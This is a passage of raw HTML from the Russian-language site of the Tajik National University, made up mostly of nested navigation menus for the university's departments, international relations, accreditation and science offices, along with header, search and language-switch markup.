	<li id="menu-item-2452" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2452"><a href="https://tnu.tj/index.php/ru/otdel-po-delam-molodezhi/">Отдел по делам молодежи</a></li>
	<li id="menu-item-1372" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1372"><a href="https://tnu.tj/index.php/ru/sovet-molodezhi/">Совет молодежи</a></li>
	<li id="menu-item-1370" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1370"><a href="https://tnu.tj/index.php/ru/sektor-po-rabote-s-devushkami-i-zhenshhina/">Сектор по работе с девушками и женщинами</a></li>
	<li id="menu-item-2454" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2454"><a href="https://tnu.tj/index.php/ru/muzej-tnu/">Музей ТНУ</a></li>
	<li id="menu-item-2455" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2455"><a href="https://tnu.tj/index.php/ru/associacija-roditelej-tadzhikskogo-na/">Ассоциация родителей Таджикского национального университета</a></li>
	<li id="menu-item-2456" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2456"><a href="https://tnu.tj/index.php/ru/obshhestvennaja-komissija-po-uporjadochen/">Общественная комиссия по упорядочению традиций, торжеств и обрядов при Национальном университете Таджикистана</a></li>
	<li id="menu-item-2457" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2457"><a href="https://tnu.tj/index.php/ru/narodnyj-ansambl-navruz/">Народный ансамбль «Навруз»</a></li>
	<li id="menu-item-21407" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21407"><a href="https://tnu.tj/index.php/ru/sovet-kuratorov-2/">Совет кураторов</a></li>
</ul>
</li>
<li id="menu-item-59" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-59"><a href="#">МЕЖДУНАРОДНЫЕ СВЯЗИ<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-1360" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1360"><a href="https://tnu.tj/index.php/ru/prorektor-po-mezhdunarodnym-svjazjam/">Проректор по международным связям</a></li>
	<li id="menu-item-78762" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-78762"><a href="https://tnu.tj/index.php/ru/otdela-mezhdunarodnyh-svjazej-tnu/">Отдела международных связей ТНУ</a></li>
	<li id="menu-item-2390" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2390"><a href="#">Сектор по работе с иностранными студентами:<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-2430" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2430"><a href="https://tnu.tj/index.php/ru/obshhaja-informacija-2/">Общая информация</a></li>
		<li id="menu-item-2429" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2429"><a href="https://tnu.tj/index.php/ru/dokument-dlja-vizy/">Документы для визы</a></li>
		<li id="menu-item-50708" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-50708"><a href="https://tnu.tj/index.php/ru/dokumenty-dlja-prodlenija-vizy/">Документы для продления визы</a></li>
		<li id="menu-item-2428" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2428"><a href="https://tnu.tj/index.php/ru/dokument-dlja-registracii-v-ovir/">Документ для регистрации в ОВИР</a></li>
	</ul>
</li>
	<li id="menu-item-2412" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2412"><a href="#">Прием иностранных студентов, магистров и докторантов<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-2420" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2420"><a href="https://tnu.tj/index.php/ru/porjadok-priema/">Порядок приема<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-50713" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-50713"><a href="https://tnu.tj/index.php/ru/dokumenty-dlja-postuplenij-v-universitet/">Документы для поступлений в университет</a></li>
		</ul>
</li>
		<li id="menu-item-2418" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2418"><a href="https://tnu.tj/index.php/ru/cena/">Контракт</a></li>
	</ul>
</li>
	<li id="menu-item-50619" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-50619"><a href="https://tnu.tj/index.php/ru/sektor-upravlenie-proektami/">Сектор управление проектами<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-51436" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51436"><a href="https://t.me/project_request_TNU">Продвижение проектов</a></li>
		<li id="menu-item-2402" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2402"><a href="#">Проекты<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-2423" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2423"><a href="https://tnu.tj/index.php/ru/proekt-razvitija-vysshego-obrazovanija/">Проект развития высшего образования<i class="td-icon-menu-right td-element-after"></i></a>
			<ul class="sub-menu">
				<li id="menu-item-19016" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19016"><a href="https://tnu.tj/index.php/ru/komfortnye-uslovija-obuchenija-zalog-uspeshnogo-obrazovanija/">Комфортные условия обучения — залог успешного образования</a></li>
				<li id="menu-item-19019" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19019"><a href="https://tnu.tj/index.php/ru/uluchshenie-uchebnogo-processa-i-rasshirenija-vozmozhnostej-trudoustrojstva-vypusknikov/">Улучшение учебного процесса и расширения возможностей ( трудоустройства) выпускников</a></li>
			</ul>
</li>
			<li id="menu-item-1365" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1365"><a href="https://tnu.tj/index.php/ru/obmen-studentov/">Программа Erasmus+</a></li>
			<li id="menu-item-2433" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2433"><a href="https://tnu.tj/index.php/ru/proekt-extend/">Проект EXTEND</a></li>
			<li id="menu-item-25062" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25062"><a href="https://tnu.tj/index.php/ru/proekt-tases/">Проект ТАСЕS</a></li>
			<li id="menu-item-14905" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14905"><a href="https://tnu.tj/index.php/ru/proekt-otkrytoe-obshhestvo-fonda-sodejstvija-v-tadzhikistane/">Развитие аналитики и каритического мышления усулиями ППС ТНУ</a></li>
			<li id="menu-item-2424" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2424"><a href="https://tnu.tj/index.php/ru/compass/">COMPASS</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-19013" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19013"><a href="https://tnu.tj/index.php/ru/proektnye-meroprijatie/">Проектные мероприятие</a></li>
	<li id="menu-item-2422" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2422"><a href="https://tnu.tj/index.php/ru/mehanizm-rassmotrenie-zhalob-3/">Механизм рассмотрение жалоб</a></li>
	<li id="menu-item-6351" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6351"><a href="https://tnu.tj/index.php/ru/kulturno-obrazovatelnyj-centr-konfucij/">Институт Конфуций при ТНУ</a></li>
	<li id="menu-item-6628" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6628"><a href="https://tnu.tj/index.php/ru/centr-izuchenija-jazykov/">Центр изучения языков</a></li>
	<li id="menu-item-26474" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-26474"><a href="https://tnu.tj/index.php/ru/russkij-centr-2/">Русский центр<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-50850" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-50850"><a href="https://tnu.tj/index.php/ru/godovye-otchety-russkogo-centra/">Годовые отчеты Русского центра</a></li>
	</ul>
</li>
	<li id="menu-item-32123" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children menu-item-32123"><a href="https://tnu.tj/index.php/ru/sektor-mezhdunarodnogo-sotrudnichestva-i-akademicheskoj-mobilnosti/">Сектор международного сотрудничества и академической мобильности<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-81497" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-81497"><a href="https://tnu.tj/wp-content/uploads/2025/11/polozhenie-ob-akademicheskoj-mobilnosti-studentov.pdf">Положение об академической мобильности студентов</a></li>
		<li id="menu-item-2421" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2421"><a href="https://tnu.tj/index.php/ru/akademicheskaja-mobilnost/">Академическая мобильность</a></li>
		<li id="menu-item-43108" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43108"><a href="https://tnu.tj/index.php/ru/plan-meroprijatij-otdela/">План мероприятий отдела</a></li>
		<li id="menu-item-43128" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43128"><a href="https://tnu.tj/index.php/ru/dogovory/">Договоры</a></li>
		<li id="menu-item-48828" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-48828"><a href="https://tnu.tj/index.php/ru/katalog-poezdok-pps-i-studentov-tnu/">Каталог поездок ППС и студентов ТНУ</a></li>
		<li id="menu-item-74390" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-74390"><a href="https://tnu.tj/index.php/ru/politika-cur-tnu/">Политика ЦУР ТНУ</a></li>
		<li id="menu-item-50574" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-50574"><a href="https://tnu.tj/index.php/ru/otchet-o-prodelannoj-rabote-sektora-po-rabote-s-inostrannymi-partnerami-i-akademicheskoj-mobilnostju-01-01-2022-30-11-2022/">Отчет о проделанной работе сектора по работе с иностранными партнерами и академической мобильностью (01.01.2022 – 30.11.2022)</a></li>
		<li id="menu-item-43255" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43255"><a href="https://tnu.tj/index.php/ru/fotoarhiv-raboty-sektora/">Фотоархив работы сектора</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-2720" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2720"><a href="#">ЭКОНОМИКА<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-2723" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2723"><a href="https://tnu.tj/index.php/ru/prorektor-po-jekonomicheskim-socialn/">Проректор по экономическим, социальным и хозяйственным вопросам</a></li>
	<li id="menu-item-2817" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2817"><a href="https://tnu.tj/index.php/ru/funkcii-jekonomicheskogo-i-obshhestvenn/">Функции хозяйственно-экономической и социальной сферы</a></li>
	<li id="menu-item-2726" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2726"><a href="https://tnu.tj/index.php/ru/struktura/">Структура</a></li>
</ul>
</li>
<li id="menu-item-29106" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-29106"><a href="https://tnu.tj/index.php/ru/nauchnye-zhurnaly/">Научные журналы</a></li>
<li id="menu-item-50702" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-50702"><a href="https://tnu.tj/index.php/ru/akkreditacija-naar/">Аккредитация НААР<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-69315" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-69315"><a href="https://tnu.tj/wp-content/uploads/2025/04/politika-v-oblasti.pdf">Политика в области обеспечения качества</a></li>
	<li id="menu-item-69536" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-69536"><a href="https://tnu.tj/index.php/ru/akkreditacija-nauchnyh-laboratorij-i-centrov-tnu/">Аккредитация научных лабораторий и Центров ТНУ</a></li>
	<li id="menu-item-69607" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-69607"><a href="https://tnu.tj/index.php/ru/pasporta-uchebnyh-laboratorij-i-kabinetov/">Паспорта учебных лабораторий и кабинетов</a></li>
	<li id="menu-item-69546" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-69546"><a href="https://tnu.tj/index.php/ru/perechen-nauchnyh-statej-opublikovannyh-professorsko-prepodavatelskim-sostavom-aspirantami-i-doktorantami-tnu-v-izdanijah-proindeksirovannyh-v-mezhdunarodnyh-naukometriicheskih-sistemah-scopus-i-wos/">Перечень научных статей опубликованных профессорско-преподавательским составом, аспирантами и докторантами ТНУ в изданиях проиндексированных в международных наукометриических системах Scopus и WoS</a></li>
	<li id="menu-item-69708" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-69708"><a href="https://tnu.tj/index.php/ru/analiz-publikacionnoj-aktivnosti-organizacii/">Анализ публикационной активности организации</a></li>
	<li id="menu-item-69723" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-69723"><a href="https://tnu.tj/index.php/ru/spisok-publikacionnoj-aktivnosti-kazhdogo-prepodavatelja/">Список публикационной активности каждого преподавателя</a></li>
	<li id="menu-item-69558" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-69558"><a href="https://tnu.tj/wp-content/uploads/2024/06/polozhenie-reglamentirujushhee-proceduru-sbora-i-obrabotki-informaci.pdf">Положение, регламентирующее процедуру сбора и обработки информации</a></li>
	<li id="menu-item-48980" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-48980"><a href="https://tnu.tj/index.php/ru/obrazovatelnye-programmy/">Образовательные программы</a></li>
	<li id="menu-item-50625" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-50625"><a href="https://tnu.tj/index.php/ru/uchebnye-plany-k-akkreditaciii-mp/">Учебные планы к аккредитации МП</a></li>
	<li id="menu-item-51080" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-51080"><a href="https://tnu.tj/index.php/ru/ispravlennye-otchety-naar/">Исправленные отчеты НААР</a></li>
	<li id="menu-item-51725" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-51725"><a href="https://tnu.tj/index.php/ru/otchet-po-samoocenke/">Отчет по самооценке</a></li>
	<li id="menu-item-51084" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-51084"><a href="https://tnu.tj/index.php/ru/soglasie-na-obrabotku-personalnyh-dannyh-studenta-abiturienta-tadzhikskogo-nacionalnogo-universiteta/">Согласие на обработку персональных данных студента (абитуриента) ТНУ</a></li>
</ul>
</li>
<li id="menu-item-69809" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-69809"><a href="https://tnu.tj/index.php/ru/blog-rektora/">Блог ректора</a></li>
<li id="menu-item-76811" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-76811"><a href="https://tnu.tj/index.php/ru/associacija-vypusknikov-tnu-2/">АССОЦИАЦИЯ ВЫПУСКНИКОВ ТНУ</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://tnu.tj/index.php/ru/glavnaja/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Поиск</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 9
-->

<div class="td-header-wrap td-header-style-9 ">
    
            <div class="td-header-top-menu-full td-container-wrap ">
            <div class="td-container td-header-row td-header-top-menu">
                
    <div class="top-bar-style-2">
        <ul class="langg">	<li class="lang-item lang-item-37 lang-item-en no-translation lang-item-first"><a  lang="en-GB" hreflang="en-GB" href="https://tnu.tj/index.php/en/main/"><img src="[data-uri]" alt="English" width="16" height="11" style="width: 16px; height: 11px;" /></a></li>
	<li class="lang-item lang-item-19 lang-item-ru current-lang"><a  lang="ru-RU" hreflang="ru-RU" href="https://tnu.tj/index.php/ru/nemeckogo-i-francuzskogo-jazykov/"><img src="[data-uri]" alt="Русский" width="16" height="11" style="width: 16px; height: 11px;" /></a></li>
	<li class="lang-item lang-item-22 lang-item-tj no-translation"><a  lang="tj-TJ" hreflang="tj-TJ" href="https://tnu.tj/index.php/tj/asos/"><img src="[data-uri]" alt="Тоҷики" width="16" height="11" style="width: 16px; height: 11px;" /></a></li>
</ul>
      
        
<div class="td-header-sp-top-menu">


	<div class="menu-top-container"><ul id="menu-new" class="top-header-menu"><li id="menu-item-38" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-38"><a href="https://tnu.tj/index.php/ru/objavlenie-6/">Объявления</a></li>
<li id="menu-item-39" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-39"><a href="https://tnu.tj/index.php/ru/kontakt/">Контакты</a></li>
<li id="menu-item-51052" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-51052"><a href="https://www.facebook.com/groups/601621884840925"><i style="font-size:2em;color:#1e73be" class="wpmi__icon wpmi__position-before wpmi__align-middle wpmi__size-2 dashicons dashicons-facebook-alt"></i></a></li>
<li id="menu-item-51053" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-51053"><a href="https://www.youtube.com/channel/UC3F6JtxDWqODi9jjge9vx3g"><i style="font-size:2em;color:#dd3333" class="wpmi__icon wpmi__position-before wpmi__align-middle wpmi__size-2 dashicons dashicons-video-alt3"></i></a></li>
</ul></div></div>
    </div>

<!-- LOGIN MODAL -->
            </div>
        </div>
    
    <div class="td-banner-wrap-full td-logo-wrap-full td-logo-mobile-loaded td-container-wrap ">
        <div class="td-header-sp-logo">
            		<a class="td-main-logo" href="https://tnu.tj/">
			<img class="td-retina-data"  data-retina="https://tnu.tj/wp-content/uploads/2022/10/ru_main_log.png" src="https://tnu.tj/wp-content/uploads/2022/10/ru_main_log.png" alt="" />
			<span class="td-visual-hidden">tnu</span>
		</a>
	        </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" href="https://tnu.tj/">
			<img src="https://tnu.tj/wp-content/uploads/2022/10/main_log.png" alt=""/>
		</a>
			<a class="td-header-logo td-sticky-disable" href="https://tnu.tj/">
			<img class="td-retina-data" data-retina="https://tnu.tj/wp-content/uploads/2022/10/ru_main_log.png" src="https://tnu.tj/wp-content/uploads/2022/10/ru_main_log.png" alt=""/>
		</a>
	    </div>
    <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-1158"><a href="https://tnu.tj/index.php/ru/glavnaja/">Главная</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-1464"><a href="#">ОБЩИЕ СВЕДЕНИЯ</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-8161"><a href="https://tnu.tj/index.php/ru/universitet/">Университет</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1389"><a href="https://tnu.tj/index.php/ru/istorija-tnu/">История ТНУ</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-8162"><a href="https://tnu.tj/index.php/ru/rektory-tnu/">Ректоры ТНУ</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-1394"><a href="#">Руководство</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1407"><a href="https://tnu.tj/index.php/ru/rektor/">Ректор</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-1406"><a href="https://tnu.tj/index.php/ru/uchenyj-sovet/">Ученый совет</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-56217"><a href="https://tnu.tj/index.php/ru/chleny-uchenogo-soveta/">Члены Ученого совета</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-56229"><a href="https://tnu.tj/index.php/ru/obrazec-dokumentov-dlja-poluchenie-uchenoj-stepeni/">Образец документов для получение ученой степени</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1405"><a href="https://tnu.tj/index.php/ru/prorektory-2/">Проректоры</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-16420"><a href="https://tnu.tj/index.php/ru/muzej-lidera-nacii-v-tnu/">Музей Лидера нации в ТНУ</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-6357"><a href="https://tnu.tj/index.php/ru/institut-povyshenija-kvalifikacii-prepodavatelej-vysshih-uchebnyh-zavedenij-respubliki-tadzhikistan-pri-tnu/">Институт повышения квалификации преподавателей высших учебных заведений Республики Таджикистан при ТНУ</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-38131"><a href="https://tnu.tj/index.php/ru/direktor-2/">Директор</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1409"><a href="https://tnu.tj/index.php/ru/upravlenie-kadrov-i-specchasti/">Управление кадров и спецчасти</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2985"><a href="https://tnu.tj/index.php/ru/otdel-juridicheskoj-podderzhki/">Отдел юридической поддержки</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1408"><a href="https://tnu.tj/index.php/ru/otdel-registracii-dokumentov/">Отдел регистрации документов</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1388"><a href="https://tnu.tj/index.php/ru/osnovnye-dokumenty/">Основные документы</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1393"><a href="https://tnu.tj/index.php/ru/atributika-tnu/">Атрибутика ТНУ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3235"><a href="https://tnu.tj/index.php/ru/biblioteka/">Библиотека</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-80996"><a href="https://tnu.tj/index.php/ru/universitet-v-cifrah/">Университет в цифрах</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-1465"><a href="#">УЧЕБА</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2290"><a href="https://tnu.tj/index.php/ru/prorektor-po-uchebnoj-rabote/">Первый проректор, проректор по учебной работе</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-15728"><a href="https://tnu.tj/index.php/ru/nauchno-metodicheskij-sovet/">Научно-методический совет</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-65434"><a href="https://tnu.tj/index.php/ru/uchebnoe-upravlenie-2/">Учебное управление</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-50514"><a href="https://tnu.tj/index.php/ru/otdel-kontrolja-kachestva-obrazovanija/">Отдел контроля качества образования</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-10067"><a href="https://tnu.tj/index.php/ru/otdel-praktiki-i-raboty-s-molodymi-spe/">Отдел практики и работы с молодыми специалистами</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-6348"><a href="https://tnu.tj/index.php/ru/licej-estestvennyh-nauk-i-matematiki/">Лицей естественных наук и математики</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-2118"><a href="http://tnu.tj/%d0%b2%d1%82%d0%be%d1%80%d0%be%d0%b9-%d0%be%d1%82%d0%b4%d0%b5%d0%bb/">Второй отдел</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-50537"><a href="https://tnu.tj/index.php/ru/centr-testirovanija-informacionnyh-tehnologij-i-distancionnogo-obrazovanija/">Центр тестирования, информационных технологий и дистанционного образования</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-15739"><a href="https://tnu.tj/index.php/ru/otdel-registracii-i-statistiki/">Отдел регистрации и статистики</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3320"><a href="http://fosilavi.tnu.tj/?lang=ru">Дистанционное обучение</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-65119"><a href="https://tnu.tj/index.php/ru/otdel-registracii-i-kreditnoj-sistem/">Отдел регистрации и кредитной системы обучения</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-25066"><a href="https://tnu.tj/index.php/ru/sektor-sistemnogo-upravlenija-tehnicheskoj-diagnostiki-i-razrabotki-kompjuternyh-programm/">Отделы разработки программ для ЭВМ и управления компьютерными сетями</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-25045"><a href="https://tnu.tj/index.php/ru/sektor-kontrolja-kompjuternyh-klassov/">Отдел управления компьютерными классами</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-2128"><a>Общеуниверситетские кафедры</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-11593"><a href="https://tnu.tj/index.php/ru/pedagogika-1/">Педагогика</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-6354"><a href="https://tnu.tj/index.php/ru/filosofija-2/">Философия</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-13893"><a href="https://tnu.tj/index.php/ru/jekonomicheskaja-teorija-2/">Кафедра теории экономики</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-11599"><a href="https://tnu.tj/index.php/ru/anglijskij-jazyk-1/">Кафедра английского языка</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-11605"><a href="https://tnu.tj/index.php/ru/nemeckogo-i-francuzskogo-jazykov-2/">Кафедра немецкого и французского языков</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-13896"><a href="https://tnu.tj/index.php/ru/fizicheskaja-kultura-2/">Кафедра физического воспитания и спорта</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-13899"><a href="https://tnu.tj/index.php/ru/voennaja-podgotovka-2/">Кафедра военной подготовки</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-1466"><a href="#">НАУКА</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1381"><a href="https://tnu.tj/index.php/ru/prorektor-po-nauchnoj-rabote/">Проректор по науке и инновациям</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-1380"><a href="https://tnu.tj/index.php/ru/upravlenie-po-nauke-i-innovacijam/">Управление науки</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1454"><a href="https://tnu.tj/index.php/ru/otdel-nauchno-tehnicheskoj-informacii/">Отдел научно-технической информации</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1377"><a href="https://tnu.tj/index.php/ru/otdel-aspirantury-i-doktorantury/">Отдел подготовки научных кадров</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1373"><a href="https://tnu.tj/index.php/ru/izdatelskij-centr/">Издательский центр</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-14969"><a href="https://tnu.tj/index.php/ru/informacionno-analiticheskij-centr-tnu/">Информационно-аналитический центр ТНУ («К вершинам знаний»)</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1376"><a href="https://tnu.tj/index.php/ru/analitiko-koordinacionnyj-sovet/">Аналитико-координационный совет</a></li>
